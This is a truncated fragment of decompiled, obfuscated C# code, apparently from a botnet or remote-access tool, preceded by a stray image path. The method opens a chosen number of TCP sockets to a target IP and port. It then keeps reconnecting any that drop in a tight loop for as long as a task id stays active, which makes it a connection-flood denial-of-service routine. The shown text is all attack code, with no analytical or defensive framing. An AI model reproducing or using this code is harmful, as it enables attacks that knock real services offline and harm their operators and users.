 public static void smethod_7(ulong id, string string_0, int int_2, int int_4)
{
checked
{
try
{
IPEndPoint remoteEP = new IPEndPoint(IPAddress.Parse(string_0), int_2);
Socket[] array = new Socket[int_4];
for (int i = 0; i < array.Length; i++)
{
array[i] = new Socket(AddressFamily.InterNetwork, SocketType.Stream, ProtocolType.Tcp);
array[i].Connect(remoteEP);
}
while (Form1.IsTaskExists(id))
{
for (int j = 0; j < array.Length; j++)
{
try
{
if (!array[j].Connected)
{
array[j].Close();
array[j].Connect(remoteEP);
}
}
catch
{
}
Thread.Sleep(1);